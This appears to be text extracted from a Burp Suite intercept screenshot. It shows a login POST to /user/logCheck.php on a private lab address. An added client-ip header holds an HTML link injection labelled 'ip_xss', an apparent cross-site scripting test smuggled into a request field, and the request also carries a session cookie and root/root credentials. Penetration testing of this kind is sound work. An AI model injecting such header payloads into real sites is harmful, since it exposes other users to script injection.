 Request to http://192.168.248.152:81
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
POST /user/logCheck.php HTTP/1.1
Host 192.168.248.152:81
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
DNT 1
Referer http://192.168.248.152:81/user/login.php
Cookie PHPSESSID=7m7a9eebml7lco2qtha8vkcog4
Connection close
Content-Type application/x-www-form-urlencoded
Content-Length 45
client-ip <a href=https://www.baidu.com>ip_xss</a>
Add
Remove
Up
Down
1 user=root&pass=root&submit=%E7%99%BB%E5%BD%95